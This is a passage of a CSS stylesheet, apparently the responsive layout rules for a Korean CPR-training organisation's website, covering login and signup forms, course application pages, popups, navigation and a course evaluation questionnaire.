	.write-tit .cate-select		{ margin-bottom:5px}
	.write-tit .cate-select select{ width:100%}
	/* Comment */
	.write-reply				{ padding:20px; font-size:14px}
	.write-reply p				{ padding-bottom:15px}
	.write-reply .write-info span{ display:block}
	.write-reply .write-info span:first-child{ margin-bottom:7px}
	.write-reply .input-box		{ width:80%}
	.write-reply .button-box	{ width:20%}
	.write-reply .input-box textarea{ font-size:13px}
	ul.reply-comment li			{ padding:20px}
	ul.reply-comment li:first-child{ padding:15px 20px}
	ul.reply-comment li span	{ line-height:26px}
	ul.reply-comment li strong	{ margin-right:20px}
	ul.reply-comment li.blue-line{ padding:15px 20px}
	.edit-delete				{ top:11px; right:20px}
	/* Masonry List */
	.grid-box strong			{ margin-top:20px; padding:0 10px; font-size:16px; line-height:20px}
	.grid-box .block-con		{ padding:10px}
	.grid-box .block-con a.view	{ margin-top:15px; padding-right:30px; font-size:13px}
	.grid-box .post-memo,
	.grid-box .scrap-name		{ font-size:13px; line-height:20px}
	.grid-box .scrap-name strong{ margin:0 0 0 5px; font-size:13px; line-height:20px}
	.grid-box .dv-line			{ margin:10px 0}
	.grid-box .scrap-day		{ padding-bottom:15px}
	.grid-box .scrap-day span	{ font-size:13px}
	/* Pagenation */
	.pagenation					{ margin-top:15px}
	.pagenation ul > li > a,
	.pagenation ul > li > span	{ padding:4px 10px; line-height:18px; font-size:13px}
	.pagenation ul > .pg-arrow > span,
	.pagenation ul > .pg-arrow > a,
	.pagenation ul > .pg-arrow > a:hover{ background-size:10px}
	.pagenation ul > .pg-arrow.prev > a{ padding-right:15px}
	.pagenation ul > .pg-arrow.next > a{ padding-left:15px}
	/* Table */
	.default					{ margin-top:15px}
	.default h3					{ margin-bottom:0; font-size:18px}
	.default thead th,.default tfoot th{ padding:10px 0}
	.default th,.default td		{ font-size:13px !important; line-height:16px !important}
	.default td					{ padding:10px 10px}
	.default td.align-left		{ padding-left:10px}
	/* Tab Menu */
	ul.tab-menu					{ margin-bottom:20px}
	ul.tab-menu li				{ height:40px}
	ul.tab-menu li.costr		{ line-height:16px; overflow:hidden}
	ul.tab-menu.col6 li,
	ul.tab-menu.col7 li,
	ul.tab-menu.col9 li			{ width:calc(100% / 3); border-top:0}
	ul.tab-menu.col8 li			{ width:calc(100% / 4)}
	ul.tab-menu.col6 li:nth-child(4),
	ul.tab-menu.col6 li:nth-child(7),
	ul.tab-menu.col7 li:nth-child(4),
	ul.tab-menu.col7 li:nth-child(7),
	ul.tab-menu.col8 li:nth-child(5),
	ul.tab-menu.col9 li:nth-child(4),
	ul.tab-menu.col9 li:nth-child(7){ border-left:1px solid #e0e0e0}
	ul.tab-menu.col6 li:nth-child(1),
	ul.tab-menu.col6 li:nth-child(2),
	ul.tab-menu.col6 li:nth-child(3),
	ul.tab-menu.col7 li:nth-child(1),
	ul.tab-menu.col7 li:nth-child(2),
	ul.tab-menu.col7 li:nth-child(3),
	ul.tab-menu.col9 li:nth-child(1),
	ul.tab-menu.col9 li:nth-child(2),
	ul.tab-menu.col9 li:nth-child(3){ border-top:1px solid #e0e0e0}
	ul.tab-menu.col8 li:nth-child(5),
	ul.tab-menu.col8 li:nth-child(6),
	ul.tab-menu.col8 li:nth-child(7),
	ul.tab-menu.col8 li:nth-child(8){ border-top:0}
	/* Mypage */
	ul.tab-menu.col8 li:nth-child(6) span,
	ul.tab-menu.col8 li:nth-child(7) span,
	ul.tab-menu.col8 li:nth-child(8) span{ padding:0 10px; line-height:18px}
	/* Mypage end */
	ul.tab-menu.col11 li{ width:calc(100% / 5)}
	ul.tab-menu.col11 li:nth-child(6),ul.tab-menu.col11 li:nth-child(11){ border-left:1px solid #e0e0e0}
	ul.tab-menu.col11 li:nth-child(6),ul.tab-menu.col11 li:nth-child(7),ul.tab-menu.col11 li:nth-child(8),ul.tab-menu.col11 li:nth-child(9),ul.tab-menu.col11 li:nth-child(10),ul.tab-menu.col11 li:nth-child(11){ border-top:0}

	ul.tab-menu.col12 li{ width:calc(100% / 5)}
	ul.tab-menu.col12 li:nth-child(6),ul.tab-menu.col12 li:nth-child(11){ border-left:1px solid #e0e0e0}
	ul.tab-menu.col12 li:nth-child(6),ul.tab-menu.col12 li:nth-child(7),ul.tab-menu.col12 li:nth-child(8),ul.tab-menu.col12 li:nth-child(9),ul.tab-menu.col12 li:nth-child(10),ul.tab-menu.col12 li:nth-child(11),ul.tab-menu.col12 li:nth-child(12){ border-top:0}
	/* 모달윈도우 */
	.mw-close					{ top:10px; right:15px}
	.pop-layer.wp .layer-header h1,
	.mw .pop-layer .layer-header h1{ padding:10px 0; font-size:20px}
	.pop-layer.wp .layer-body,
	.mw .pop-layer .layer-body	{ padding:20px 25px; line-height:24px}
	.pop-layer.wp .layer-body .input-wrap,
	.mw .pop-layer .layer-body .input-wrap{ margin-top:15px}
	.pop-layer.wp .layer-body button,
	.mw .pop-layer .layer-body button{ height:35px; line-height:35px}
	.mw .pop-layer.w600,
	.mw .pop-layer.w800,
	.mw .pop-layer.w1000		{ margin-top:50px}
	.mw .pop-layer.w600,
	.pop-layer.w600.wp			{ width:600px; margin-left:-300px}
	.mw .pop-layer.w800,
	.mw .pop-layer.w1000,
	.pop-layer.w800.wp,
	.mw .pop-layer.inquiry		{ width:760px; margin-left:-380px}
	.pop-layer.w800.wp .layer-body .default,
	.mw .pop-layer.w800 .layer-body .default,
	.mw .pop-layer.w1000 .layer-body .default{ height:450px}
	.pop-layer.w750.wp .layer-body,
	.pop-layer.w850.wp .layer-body{ padding:10px 10px}
	.pop-layer.w850.wp .layer-body .default th,
	.pop-layer.w850.wp .layer-body .default td{ font-size:14px; line-height:20px}
	.pop-layer.w850.wp .layer-body .default thead th{ padding:8px 0}
	.pop-layer.w850.wp .layer-body .default .edu-time{ text-align:left; padding-left:25px}
	.mw .pop-layer.inquiry .layer-body{ padding:0 0 10px 0; overflow:auto}
	.mw .pop-layer.inquiry .layer-body .button-wrap{ margin-top:20px}
	.mw .pop-layer.inquiry .layer-body li{ padding:10px 10px}
	.mw .pop-layer.inquiry .layer-body li:last-child{ padding:20px 10px}
	.mw .pop-layer.inquiry .layer-body .captcha img,
	.mw .pop-layer.inquiry .layer-body .captcha button,
	.mw .pop-layer.inquiry .layer-body .captcha input[type=submit]{ height:30px}
	.mw .pop-layer.inquiry .layer-body .captcha button{ width:30px}
	.mw .pop-layer.inquiry .layer-body .captcha input[type=submit]{ width:40px; font-size:14px}
	.mw .pop-layer.w600.change-name .input-wrap{ text-align:left}
	.mw .pop-layer.w600.change-name .input-wrap .write-con input{ font-size:14px}
	.mw .pop-layer.application .layer-body{ padding:10px; height:450px}
	.mw .pop-layer.application .layer-body ul.form-application li span button{ height:30px; line-height:30px}
	ul.form-application li span{ border-top:0; border-left:1px solid #f4f2f5}
	ul.form-application li:first-child label{ border-top:1px solid #f4f2f5}
	ul.form-application li span,
	ul.form-application li label{ padding:10px; width:100%; height:auto; line-height:normal}
	ul.form-application li span.col3{ width:100%}
	ul.form-application li span.col3 label{ line-height:normal}
	ul.form-application li.heightauto span.col3{ padding:10px; line-height:normal}
	ul.form-application li .file-input-div .file-button{ height:30px; line-height:30px}
	ul.form-application input.button-ok{ width:60px; height:30px}
	/* 레이어팝업 */
	.layer-pop					{ }
	.layer-pop .mw-close		{ top:10px; right:15px}
	.layer-pop.pop-layer .layer-header h1{ padding:10px 0; font-size:20px}
	.layer-pop.pop-layer .layer-body{ padding:20px 25px; line-height:24px}
	.layer-pop.pop-layer.w800	{ width:600px}
	.layer-pop.pop-layer.aha .layer-header h1{ padding-left:25px; padding-right:25px}
	/* Layout */
	.header-content,.footer-content,section article,#location .head{ width:100%}
	.body						{ padding:0 10px}
	.body.main					{ padding:0}
	.header						{ padding:0; height:70px; background:none}
	ul.m-utitlity				{ margin-right:70px}
	ul.m-utitlity li			{ width:70px; height:70px}
	.header-content h1			{ margin-top:14px; margin-left:10px}
	.header .utitlity,
	.header .gnb				{ display:none}
	.footer .footer-content,
	.footer .footer-menu .footer-content{ padding:20px 10px}
	.footer .footer-content h2	{ font-size:18px}
	.footer em,
	.footer .address,
	.footer .footer-menu ul		{ width:100%; text-align:center}
	.footer em					{ margin-right:0; margin-bottom:10px}
	.footer em img				{ width:60px}
	.footer .copyright,
	.footer .related-link		{ float:none; clear:both; width:100%; text-align:center}
	.footer .address,
	.footer .footer-menu ul		{ margin-bottom:15px}
	.footer .footer-menu ul		{ justify-content:center}
	/* CPRVerify 바로가기 버튼 */
	.CPRVerify					{ top:10px; right:360px}
	/* Global Navigation Bar */
	.gnb ul li					{ padding:0 10px 0 10px}
	.gnb ul li span,
	.gnb ul li strong			{ font-size:14px}
	/* Full Down Menu */
	.full-down-menu				{ display:none}
	/* Local Navigation Bar */
	#location					{ display:none}
	#location .head a			{ font-size:14px}
	#location .head ul.sub		{ top:34px; width:170px}
	#location .head div.home	{ background-size:contain}
	#location .head div.home,
	#location .head div.home a	{ width:43px; height:35px}
	#location .head div.depth1,
	#location .head div.depth2,
	#location .head div.depth3	{ width:170px; background-position:100% 50%; background-size:contain}
	#location .head div.depth1 a,
	#location .head div.depth2 a,
	#location .head div.depth3 a{ height:35px; line-height:35px; padding-left:10px}
	#location.red,
	#location.red .head ul.sub li
	#location.blue,
	#location.blue .head ul.sub li{ height:35px}
	/* Mobile Menu */
	.all-menu2 > div			{ height:1000px}
	.all-menu2 .all-menu2-con	{ padding-left:20px; padding-right:38%; height:70px}
	.all-menu2 .all-menu2-con > li{ padding-left:12px; line-height:26px}
	.all-menu2 .all-menu2-con > li:nth-child(1),
	.all-menu2 .all-menu2-con > li:nth-child(2){ margin-top:2px}
	.all-menu2 .all-menu2-con > li:nth-child(odd){ width:38%}
	.all-menu2 .all-menu2-con > li:nth-child(even){ width:62%}
	.all-menu2 .all-menu2-con > li > img{ margin:0 24px 0 10px; width:20px}
	.all-menu2 .all-menu2-con > li > a{ font-size:14px}
	#scroller .back-scroller	{ width:400px}
	.btn-nav2,
	.all-menu-area,
	.trigger-nav-wing,
	.trigger-nav-wing [class*="line-"]{ display:block}
	.trigger-nav-wing{ width:70px;height:70px}
	.trigger-nav-wing [class*="line-"]{ left:24px;top:50%;height:2px}
	.trigger-nav-wing:hover .line-m{ width:24px}
	.trigger-nav-wing:hover .line-t,
	.trigger-nav-wing:hover .line-b{ width:19px}
	.trigger-nav-wing .line-m{ width:19px;margin:-1px 0 0}
	.trigger-nav-wing .line-t{ width:24px;margin:-10px 0 0}
	.trigger-nav-wing .line-b{ width:24px;margin:8px 0 0}
	.wing-is-open .trigger-nav-wing{ height:70px;border-left:1px solid #81adcd}
	.wing-is-open .trigger-nav-wing .line-m{ width:32px}
	.wing-is-open .trigger-nav-wing .line-t{ width:32px;margin-top:-1px;margin-left:-5px}
	.wing-is-open .trigger-nav-wing .line-b{ width:32px;margin-top:-1px;margin-left:-5px}
	/* Vertical Navigation */
	.vNav li a					{ padding:20px 30px; font-size:16px}
	.vNav li a .i				{ width:22px; height:22px; margin:-10px 0 0 -40px; background-size:16px}
	.vNav li li a				{ padding:12px 40px}
	.vNav li.active .i			{ background-position:0 -32px}
	.vNav li.active li a		{ font-size:15px}
	.vNav li.active li			{ padding:0; font-size:15px}
	/* Mypage */
	.descrip-color-point.mar-40	{ margin-bottom:20px}
	.descrip-color-point span,.descrip-color-point strong{ font-size:13px; line-height:20px}
	.descrip-color-point.blue span{ width:100%}
	.descrip-color-point.blue button.code-regi,.descrip-color-point.blue button.manual-down{ width:auto}
	button.aha-ebook-down,.descrip-color-point.blue button{ position:static; bottom:auto; right:auto; margin-top:15px; padding:6px 20px; font-size:13px}
	button.aha-ebook-down		{ padding:10px 10px 10px 40px; background-position:10px 50%; background-size:20px}
	button.aha-ebook-down.useinfo,button.aha-ebook-down.solution{ padding-left:50px; background-position:10px 50%; background-size:35px}
	button.aha-ebook-down,button.aha-ebook-down.useinfo,button.aha-ebook-down.solution{ width:auto}
	button.print-faculty		{ position:static; top:auto; margin-top:7px}
	.descrip-color-point.blue button.manual-down{ padding:10px 60px 10px 10px}
	.descrip-color-point.blue button.code-regi{ padding:10px 10px 10px 40px; background-position:10px 50%}
	.my-education				{ margin-top:20px}
	.my-education .my-list		{ padding:15px 10px}
	.my-education .my-list button{ font-size:12px; height:25px}
	.my-education .my-list button:first-child{ margin-bottom:5px}
	.my-education .my-list .my-info,
	.my-education .my-list .edu-info{ width:100%; text-align:left}
	.my-education .my-list .edu-info{ margin-top:15px; padding-left:5.5%}
	.my-education .my-list .edu-info strong{ margin-top:10px; font-size:15px}
	.my-education .my-list .my-info .pretest{ width:110px}
	.my-education .my-list .my-info .pretest button{ width:110px}
	.my-education .my-list .my-info .pass-fail{ margin-left:10px}
	/* 로그인 */
	.login-wrap					{ margin-top:20px}
	.login-wrap h2				{ margin-bottom:30px; font-size:20px}
	.login-wrap .form-login,
	.login-wrap .kacpr-item		{ padding:30px 20px; width:49%; height:440px}
	.login-wrap .kacpr-item p	{ line-height:22px}
	ul.login select,
	ul.login input[type=tel],
	ul.login input[type=text],
	ul.login input[type=email],
	ul.login input[type=submit],
	ul.login input[type=password]{ padding-left:10px; height:35px}
	ul.login input[type=password],
	ul.login input[type=text].user-id,
	ul.login input[type=text].user-name{ padding-left:30px; background-position:10px 50%; background-size:15px}
	ul.login input[type=submit]	{ padding-left:0; font-size:16px}
	ul.login input[type=checkbox]{ width:15px; height:15px}
	ul.login select				{ background-position:97% -87px}
	ul.login .at				{ line-height:35px}
	ul.login li.save-id,
	ul.login li.agree-check,
	ul.login li.link-item		{ margin:10px 0}
	ul.login li.agree-check		{ line-height:20px}
	ul.login li.agree-check span{ margin-top:10px}
	ul.login em					{ margin:0 15px 0 10px; font-size:16px}
	ul.link-kacpr				{ margin-bottom:20px; padding-bottom:35px}
	ul.link-kacpr li em			{ width:65px; height:55px; line-height:53px}
	ul.link-kacpr li em img		{ width:25px}
	ul.link-kacpr li strong		{ margin-top:10px; font-size:13px}
	ul.link-kacpr li			{ margin:0 8px}
	ul.signup-step				{ margin-bottom:60px}
	ul.signup-step li span		{ font-size:15px}
	ul.signup-step li strong	{ margin:10px 0 5px 0; font-size:20px}
	/* 2018.12.27 로그인폼 변경 */
	.login-wrap .form-login.login2,
	.login-wrap .kacpr-item.item2{ padding:30px 20px; width:100%; height:auto}
	.login-wrap .kacpr-item.item2{ margin-top:20px}
	.login-wrap .kacpr-item.item2 ul.link-kacpr li{ margin:0 8px}
	.login-wrap .kacpr-item.item2 ul.link-kacpr li em{ width:65px}
	/* 이메일체크 */
	.login-wrap h3,.check-wrap h3{ margin-bottom:30px; font-size:18px; line-height:26px}
	.check-wrap.find-idpw		{ margin-top:40px}
	.check-wrap.member-out		{ margin-top:0}
	.check-wrap.find-idpw .form-check.find-result{ font-size:16px}
	.check-wrap.find-idpw button{ margin-top:30px; padding:0 50px; height:35px; font-size:16px}
	.check-wrap .form-check		{ padding:30px; width:50%}
	.form-check ul.check input[type=tel],
	.form-check ul.check input[type=text],
	.form-check ul.check input[type=email],
	.form-check ul.check input[type=submit],
	.form-check ul.check input[type=button],
	.form-check ul.check input[type=password]{ padding-left:10px; height:35px}
	.form-check ul.check input[type=password],
	.form-check ul.check input[type=text].user-name{ padding-left:30px; background-position:10px 50%; background-size:15px}
	.form-check ul.check input[type=button],
	.form-check ul.check input[type=submit]{ font-size:16px}
	.form-check ul.check .at,
	.form-check ul.check .dash	{ line-height:35px}
	.form-check .select-check	{ margin-bottom:10px}
	.form-check .select-check button{ margin-right:5px; padding-left:17px; background-size:181px}
	.form-check .select-check button.active{ background-position:-168px 50%}
	/* 회원약관동의 */
	.accept-terms h2,
	.membership-form h2,
	section.sub-content h2.con-title{ margin-bottom:15px; font-size:26px}
	section.sub-content.complete-application h2.con-title{ margin-bottom:30px}
	.accept-terms .terms-box	{ padding:20px; height:250px}
	.accept-terms .terms-box h1	{ font-size:20px}
	.accept-terms .terms-box h2	{ font-size:16px}
	.accept-terms .terms-box .terms-conditions{ margin-bottom:25px; line-height:24px}
	.accept-terms .agree-check	{ margin-top:10px}
	.accept-terms .agree-check.all{ margin-top:20px}
	.accept-terms .agree-check input[type=checkbox]{ width:15px; height:15px}
	/* 등록폼(회원가입-수정,센터정보,교육과정등록) */
	ul.form-input li .item,
	ul.form-input li .item-contents{ height:50px; line-height:45px}
	ul.form-input li .item		{ padding-top:0; width:20%}
	ul.form-input li .item-contents{ width:80%}
	ul.form-input li .item-contents .help-inline{ display:block; margin:10px 0 0 0}
	ul.form-input li .item-contents button{ padding:0 10px; height:30px; font-size:13px}
	ul.form-input li.height-auto .item-contents{ padding-top:10px; padding-bottom:10px; line-height:24px}
	ul.form-input li .item-contents .write-con span{ height:30px}
	ul.form-input li .item-contents .write-con .file-input-div{ top:9px}
	ul.form-input li .item-contents.position select{ margin-bottom:5px}
	ul.form-input li.multiple-rows .item{ padding-top:15px; line-height:normal}
	ul.form-input li.multiple-rows .item-contents{ padding:0}
	ul.form-input li.multiple-rows .item-contents ul li span{ margin-left:30px}
	.complete-application ul.form-input li .item-contents.file-down a{ padding:3px 7px; font-size:12px}
	/* 회원가입완료 */
	.signed-up h2				{ margin-bottom:30px}
	.signed-up h2 span			{ font-size:20px}
	.signed-up h2 strong		{ margin-bottom:15px; font-size:26px}
	ul.kacpr-service li			{ padding:25px 0; width:25%}
	ul.kacpr-service li img		{ width:55px}
	ul.kacpr-service li em		{ margin-bottom:10px}
	ul.kacpr-service li span	{ line-height:20px}
	ul.kacpr-service li strong	{ margin-bottom:5px; font-size:16px}
	/* 교육신청폼 상세 */
	.sub-content.application-form h2{ margin-bottom:30px; font-size:24px}
	.sub-content.application-form .course-title{ padding:15px}
	.sub-content.application-form .course-title div:last-child{ margin-top:5px}
	.sub-content.application-form .course-title strong{ margin-left:30px; font-size:28px; line-height:20px}
	.sub-content.application-form .course-title span{ margin-left:10px; font-size:18px}
	ul.course-info li			{ width:100%}
	ul.course-info li em		{ margin-right:20px; padding:10px 15px 10px 15px}
	ul.course-info li:nth-child(1) em,
	ul.course-info li:nth-child(2) em{ padding-top:10px}
	ul.course-info li:nth-child(1) span,
	ul.course-info li:nth-child(2) span{ padding-top:0}
	/*ul.course-info li:nth-child(11) em{ padding-bottom:10px}
	ul.course-info li:nth-child(11) span{ padding-bottom:0px}
	ul.course-info li:nth-child(12) em,
	ul.course-info li:nth-child(12) span{ display:none}*/
	ul.course-info li:nth-child(9) li:nth-child(2) em,
	ul.course-info li:nth-child(10) li:nth-child(2) em,
	ul.course-info li:nth-child(9) li:nth-child(1) em,
	ul.course-info li:nth-child(10) li:nth-child(1) em{ padding-top:10px}
	ul.course-info li.receipt1 em,
	ul.course-info li.receipt2 em{ padding-bottom:10px}
	ul.course-info li.receipt1 span,
	ul.course-info li.receipt2 span{ padding-bottom:7px}
	ul.course-info li.last		{ display:none}
	ul.course-info li.fee-info .fl-left.half{ width:100% !important}
	ul.course-info li li.total-fee em{ padding-top:10px; width:30%}
	#popover-edu1,#popover-edu2,#popover-edu3{ left:0; bottom:35px}
	.sub-content.application-form .place{ margin-top:10px}
	.sub-content.application-form .place .map-info{ height:200px}
	.sub-content.application-form .place .map-info,
	.sub-content.application-form .place .place-info{ width:50%}
	.sub-content.application-form .place .place-info li{ margin-top:10px}
	.sub-content.application-form .place .place-info em{ padding:10px 15px}
	.sub-content.application-form .place .place-info span{ padding-left:15px; line-height:24px}
	.sub-content.application-form .etc-info>div{ margin-left:0; width:100%}
	.sub-content.application-form .etc-info{ margin-top:0}
	.sub-content.application-form .etc-info>div ul.etc{ margin-top:20px; min-height:auto}
	.sub-content.application-form .etc-info>div ul.etc li strong{ margin-bottom:10px; padding:7px 15px 10px 15px; font-size:16px}
	.sub-content.application-form .etc-info>div ul.etc li span{ padding-left:15px; line-height:24px}
	/* 교육공지문 */
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li a{ padding:5px 10px; font-size:13px}
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li span{ line-height:22px}
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li strong{ font-size:15px}
	.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li span span{ font-size:13px}
	/*.sub-content.application-form .etc-info>div ul.etc li ul.buy-textbooks li.acls-i em img{ width:230px}*/
	.sub-content.application-form .course-description{ margin-top:40px}
	.sub-content.application-form .course-description h3{ margin-bottom:15px; font-size:20px}
	.sub-content.application-form .course-description .descript{ line-height:24px}
	.sub-content.application-form .enter-information{ margin-top:20px}
	.sub-content.application-form .enter-information li{ padding:10px 15px}
	.sub-content.application-form .enter-information li:first-child{ padding-top:8px; padding-bottom:8px}
	.sub-content.application-form .enter-information li strong{ font-size:16px}
	.sub-content.application-form .enter-information li button{ padding:7px 15px}
	.sub-content.application-form .enter-information li:first-child button{ right:15px}
	.sub-content.application-form .enter-information.additional .write-con span{ height:30px; line-height:30px}
	.sub-content.application-form .enter-information.additional .write-con input{ font-size:14px}
	.sub-content.application-form .enter-information.additional button{ height:30px}
	.sub-content.application-form .enter-information.additional select{ padding-right:30px}
	.sub-content.application-form .enter-information.additional li.title-course{ font-size:16px}
	.sub-content.application-form .completed{ padding:10px 0; font-size:16px}
	/* Main */
	section.course-schedule,
	section.institution-archive,
	section.social-contribution,
	section.newsletter-link{ padding:20px}
	section.course-schedule		{ background-image:url(/images/main/back-m-section1.png)}
	section.institution-archive	{ background-image:url(/images/main/back-m-section2.png)}
	section.social-contribution	{ background-image:url(/images/main/back-m-section3.png)}
	section.newsletter-link		{ background-image:url(/images/main/back-m-section4.png)}
	section.promotion-box .swiper-button-prev1,section.promotion-box .swiper-button-next1{ display:none}
	section.promotion-box .swiper-container-horizontal>.swiper-pagination-bullets{ bottom:105px}
	section.promotion-box .swiper-slide.slider-1,
	section.promotion-box .swiper-slide.slider-2{ height:300px}
	section.promotion-box .swiper-slide.slider-2{ background-image:url(/images/@tmp/t-slider-4.jpg)}
	section.promotion-box .promotion-title{ margin-top:-115px}
	section.promotion-box h1	{ font-size:38px}
	section.promotion-box p		{ font-size:16px}
	section.course-schedule .search-popup{ margin:-90px -20px 0 -20px}
	section.course-schedule .search-popup .popup,
	section.course-schedule .search-popup .total-search{ width:100%}
	section.course-schedule .search-popup .total-search{ padding:20px 35px; height:90px}
	section.course-schedule .search-popup .total-search span,
	section.course-schedule .search-popup .total-search strong{ display:inline-block; vertical-align:middle}
	section.course-schedule .search-popup .total-search span{ width:82%}
	section.course-schedule .search-popup .total-search strong{ margin-bottom:0; width:17%}
	section.course-schedule .course-guide{ margin-top:20px}
	.course-guide ul.two-course { width:100%}
	.course-guide ul.two-course li{ height:270px}
	.course-guide ul.two-course li.aha-course,
	.course-guide ul.two-course li.kacpr-course{ padding:30px 20px}
	.course-guide ul.two-course li strong{ font-size:24px; line-height:30px}
	.course-guide ul.two-course li a.pc,.course-guide ul.two-course li .pc{ display:none}
	.course-guide ul.two-course li .mobile{ display:block}
	.course-guide ul.two-course li a.mobile{ display:inline-block}
	.course-guide .guide		{ display:none}
	section.course-schedule .schedule-search{ margin-top:30px}
	.schedule-search .cpr-slogan{ display:none}
	.schedule-search .course-wrap{ margin-top:0}
	.schedule-search .course-wrap .course-image{ margin-bottom:10px; width:100%; height:120px}
	.schedule-search .course-wrap .course-image strong{ line-height:118px}
	.schedule-search .course-wrap .course-search{ width:100%; height:87px}
	.institution-archive .institution-find{ padding:0 60px; width:100%; height:auto}
	.institution-archive .institution-find .swiper-button-prev3{ left:0 !important}
	.institution-archive .institution-find .swiper-button-next3{ right:0 !important}
	.institution-find .area-logo{ padding:10px 14px; width:100%}
	.institution-find .area-logo strong{ font-size:13px}
	.institution-find .area-logo img{ margin-bottom:5px}
	.institution-archive .term-dictionary{ display:none}
	section.social-contribution	.swiper-container{ padding:0 60px}
	section.social-contribution .swiper-button-prev4,
	section.social-contribution .swiper-button-next4{ display:block}
	section.social-contribution .swiper-button-next4{ right:0 !important}
	ul.contribution li			{ height:350px}
	ul.contribution li em		{ height:130px}
	ul.contribution li span,
	ul.contribution li strong	{ padding:0 20px}
	ul.contribution li span		{ display:none}
	ul.contribution li strong	{ margin-top:20px}
	ul.contribution li a		{ left:5px; bottom:20px}
	.newsletter-sns .newsletter	{ padding:0 60px; width:100%}
	.newsletter-sns .newsletter .swiper-button-prev5{ left:0 !important}
	.newsletter-sns .newsletter .swiper-button-next5{ right:0 !important}
	ul.kacpr-letter				{ width:100%}
	ul.kacpr-letter li span span{ font-size:20px}
	ul.kacpr-letter li span strong{ font-size:28px}
	ul.kacpr-letter li span a	{ padding-right:20px; width:120px; height:35px; font-size:14px; line-height:35px}
	.newsletter-sns .facebook,
	.link-service .month-schedule{ display:none}
	section.newsletter-link .link-service{ margin-top:30px}
	.link-service .link-item	{ width:100%}
	.link-service .link-item .cpr-order{ width:50%; border-right:1px solid #e0e0e0}
	ul.apply					{ width:50%}
	ul.apply li					{ width:100%}
	ul.apply li:first-child		{ display:none}
	ul.apply li:last-child a	{ width:100px}
	ul.apply li strong.mobile	{ display:block}
	ul.apply li a.mobile		{ display:inline-block}
	ul.apply li a.pc,
	ul.apply li strong.pc		{ display:none}
	section.sponsorship			{ padding:20px 0}
	section.sponsorship h1		{ font-size:36px}
	section.sponsorship span	{ display:block; margin-right:0; margin-bottom:15px; font-size:16px}
	/* Content */
	section.sub-content			{ padding:30px 0}
	h2.con-headtitle			{ margin-bottom:30px}
	h2.con-headtitle span		{ font-size:18px}
	h2.con-headtitle strong		{ font-size:28px}
	/* Hgroup */
	.hgroup						{ height:100px; line-height:98px; background-size:cover}
	.hgroup h2.depth2-title strong{ font-size:28px}
	/* 교육코스 검색 */
	.course-search select		{ padding-right:35px; height:40px}
	.course-search input[type=text],
	.course-search input[type=button],
	.course-search input[type=submit]{ height:40px}
	.course-search input[type=button],
	.course-search input[type=submit]{ width:60px}
	.sub-content.application .course-search .select-wrap,
	.sub-content.application .course-search input[type=text]{ width:18.46%}
	.sub-content.application .course-search input[type=button],
	.sub-content.application .course-search input[type=submit]{ width:5.7%}
	.sub-content.application .course-search .select-wrap,
	.sub-content.application .course-search input[type=text]{ margin-left:0.5%}
	/* 교육신청(리스트형) */
	ul.flag-group				{ margin:20px 0}
	ul.flag-group li			{ padding:6px 10px; height:38px}
	.edu-list					{ margin-top:20px}
	.edu-list h3				{ margin-bottom:20px; font-size:20px}
	.edu-list p					{ padding:10px 15px; font-size:16px}
	.year-month					{ margin-top:0; text-align:center}
	.year-month span,
	.year-month strong			{ font-size:26px; line-height:20px}
	.year-month button.prev-month{ margin-right:40px}
	.year-month button.next-month{ margin-left:40px}
	.annual-schedule			{ margin-left:0; margin-top:20px; text-align:center}
	.annual-schedule a			{ height:40px; line-height:36px}
	section.application #h-calendar ul.tab-menu{ display:none}
	ul.month-list li			{ padding:0 10px; height:55px; line-height:50px}
	ul.month-list li:first-child{ height:40px; line-height:35px}
	ul.month-list li:first-child strong{ font-size:13px}
	ul.month-list .course-name	{ width:18%}
	ul.month-list .training-time{ width:18%}
	ul.month-list .personnel	{ width:17%}
	ul.month-list .institution-name{ width:30%; line-height:20px}
	ul.month-list li.two-days	{ padding-top:2px}
	ul.month-list li.two-days em.days{ margin:3px 10px 3px 0; padding:3px 3px; font-size:13px; line-height:14px}
	ul.month-list button		{ top:10px; right:10px; padding-left:10px; width:90px; height:30px; font-size:13px; background-position:100% 0px; background-size:30px}
	ul.month-list button:hover,
	ul.month-list button:active,
	ul.month-list button:focus	{ background-position:100% -30px}
	ul.month-list .course-name span{ width:70%; line-height:18px}
	/* 교육신청(캘린더형) */
	.calendar-month,ul.cal-head	{ display:none}
	/* 평가설문지 */
	.questionnaire-title		{ margin-bottom:30px}
	.questionnaire-title strong	{ font-size:24px}
	.questionnaire h3			{ margin-bottom:30px; font-size:18px; line-height:26px}
	.questionnaire .questionnaire-wrap h3{ margin-bottom:10px; line-height:20px}
	.questionnaire-wrap .course-title{ padding:15px 15px}
	.questionnaire-wrap .course-title span,
	.questionnaire-wrap .course-title strong{ line-height:20px}
	.questionnaire-wrap .course-title strong{ font-size:20px}
	.questionnaire-wrap .date-place{ margin-top:10px}
	.questionnaire-wrap .date-place span{ margin-left:15px; font-size:16px}
	.questionnaire-wrap .date-place span:first-child{ margin-left:0}
	.questionnaire-wrap .public-info,
	.questionnaire-wrap .public-job{ padding-left:15px; padding-right:15px}
	.questionnaire-wrap .public-job,
	.questionnaire-wrap .public-info .information,
	.questionnaire-wrap .public-info .experience{ height:45px; line-height:39px}
	.questionnaire-wrap .public-info .information,
	.questionnaire-wrap .public-info .experience{ width:100%; text-align:left}
	.questionnaire-wrap .public-info .experience{ border-top:0}
	.questionnaire-wrap .public-info input[type=text]{ height:30px; font-size:16px}
	.questionnaire-wrap .public-job input[type=radio],
	.questionnaire-wrap .public-info .experience input[type=radio],
	.questionnaire-wrap .public-info .information input[type=radio]{ margin-left:15px}
	.questionnaire-wrap .public-info .information input.input-mini{ margin-left:15px}
	ul.ratings-5 li,
	.questionnaire-wrap .rating-question .rating,
	.questionnaire-wrap .rating-question .question{ height:auto}
	.questionnaire-wrap .rating-question .rating,
	.questionnaire-wrap .rating-question .question{ width:100%}
	.questionnaire-wrap .rating-question .question{ padding:15px 15px}
	ul.ratings-5 li				{ padding:10px 0; width:50%}
	ul.ratings-5 li:nth-child(1),
	ul.ratings-5 li:nth-child(4),
	ul.ratings-5 li:nth-child(7),
	ul.ratings-5 li:nth-child(10){ width:50%}
	ul.ratings-5 li:nth-child(7),
	ul.ratings-5 li:nth-child(8){ border-bottom:1px solid #f4f2f5}
	ul.ratings-5 li:nth-child(9),
	ul.ratings-5 li:nth-child(10){ border-bottom:0}
